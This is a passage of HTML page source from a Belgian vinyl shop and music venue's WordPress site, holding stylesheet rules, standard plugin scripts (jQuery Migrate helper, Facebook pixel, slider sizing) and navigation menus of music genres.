.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#000000; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { font-weight:normal; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { font-weight:normal; }


/** ShiftNav Custom Tweaks (General Settings) **/
.shiftnav:after {
	display: none;
}

#shiftnav-toggle-main a {
	font-weight: bold;
	font-family: Barlow Condensed;
	text-transform: uppercase;
}

.shiftnav .shiftnav-menu-image img {
	max-height: 10vh;
	margin: auto;
	width: auto;
	display: block;
}
/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://djingeldjangel.be"><link rel="https://theeventscalendar.com/" href="https://djingeldjangel.be/wp-json/tribe/tickets/v1/" />	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'ef48773415';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://djingeldjangel.be/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '397281171561015', {}, {
    "agent": "woocommerce_2-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e9e4dd; background-image: url("https://djingeldjangel.be/wp-content/uploads/2023/10/Frontdoor-sight-vintage_canva_bg.jpg"); background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<meta name="msapplication-TileImage" content="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-pub-kwis tag-6038 custom-background wp-custom-logo wp-theme-vintclub theme-vintclub woocommerce-demo-store woocommerce-no-js tribe-no-js show_mobile_menu wide  vintclub-new-layout wpb-js-composer js-comp-ver-7.0 vc_responsive tribe-theme-vintclub">
<!-- body cont -->
<div class='body-cont'>
	<div class="megamenu_width"><div class="container"></div><div class="container wide_container"></div></div><div class="header_wrapper_container header_fixed"><div class='header_cont'>				<header class='site_header logo-left menu-right logo-in-menu mobile-icons-right'><!-- header -->
					<div class="header_container"><!-- header_container -->
		<!-- top_bar_box --><div class='top_bar_box' id='site_top_panel'><div class='top_bar_trigger'></div><div class='container'><div class='topbar_left_icons'></div><div class='topbar_right_icons'>			

				<div class='top_bar_box_content_wrapper'><a class='top_bar_box_text' href='mailto:info@djingeldjangel.be'><span></span></a></div><div id='top_social_links_wrapper''><div  class='cws_social_links social-divider social-right'><a id='cws_social_icon_697c950850447' href='https://www.facebook.com/djingeldjangelmusic' class='cws_social_link ' title='Facebook' target='_blank'></a><a id='cws_social_icon_697c95085045f' href='https://www.instagram.com/djingeldjangel/' class='cws_social_link ' title='Instagram' target='_blank'></a><a id='cws_social_icon_697c95085046e' href='https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg' class='cws_social_link ' title='Youtube' target='_blank'></a></div></div><div id='top_panel_links'><div class='row_text_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></div><div class='search_icon'></div></div></div></div>
				</div><!-- /top_bar_box -->
			<div class="header_zone"><!-- header_zone -->
								<!-- logo_box -->
							<!-- /logo_box -->
						<!-- menu_box -->
			<div class='menu_box' >
				<div class="container wide_container no_stripes">
											<div class="header_logo_part ">
							<a class="logo" href="https://djingeldjangel.be"><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_009600960_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216'  class='logo_desktop'  /><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_00b400b40_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216' class='logo_mobile' /></a>						</div>
								<div class="header_nav_part">
					<nav class="main-nav-container">
					<div class="menu_left_icons"></div><div class="menu_main_wrapper"><div class="no-split-menu"><ul class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5195"><a href="https://djingeldjangel.be/vinyl-vault/"><i class='fa fa-music'></i> Vinyl Shop</a>
<span class='button_open'></span><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><a href="https://djingeldjangel.be/product-tag/7/">7&quot; Singles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><a href="https://djingeldjangel.be/product-tag/10/">10&quot; EP&#039;s &amp; Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><a href="https://djingeldjangel.be/product-tag/12/">12&quot; Maxi&#039;s &amp; EP&#039;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22815"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &amp; Screen, Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379 link_align_"><a href="https://foenkel.stager.co/shop/default">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392 link_align_"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388 right"><a href="https://djingeldjangel.be/gigpix/"><i class='fa fa-bullhorn'></i> Gig Pix</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913 right"><a href="https://djingeldjangel.be/about-us/"><i class='fa fa-question-circle'></i> Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865 right"><a href="https://djingeldjangel.be/mijn-account/"><i class='fa fa-user'></i> Account</a></li>
</ul></div></div><div class="menu_right_icons"><div class='mini-cart'>			<a class="woo_icon" href="https://djingeldjangel.be/winkelmand/" title="View your shopping cart"><i class='woo_mini-count flaticon-shopcart-icon'></i></a>
		<div class='woo_mini_cart'>

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


</div></div>
								<div data-menu="menu_box" class="mobile_menu_switcher mobile_menu_hamburger mobile_menu_hamburger--htx">
									<div class="mobile_menu_hamburger_wrapper">
										<span></span>
										<span></span>
										<span></span>
									</div>
								</div>
								</div>
					</nav>
				</div>
						</div>
			<div class="mobile_menu_wrapper show_on_tablets">
				<div class="mobile_menu_container">
					<ul class="mobile_menu main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5195"><span class="menu_row"><a href="https://djingeldjangel.be/vinyl-vault/">Vinyl Shop</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22815"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379"><span class="menu_row"><a href="https://foenkel.stager.co/shop/default">Concerts</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392"><span class="menu_row"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388"><span class="menu_row"><a href="https://djingeldjangel.be/gigpix/">Gig Pix</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><span class="menu_row"><a href="https://djingeldjangel.be/about-us/">Over ons</a></span></li>
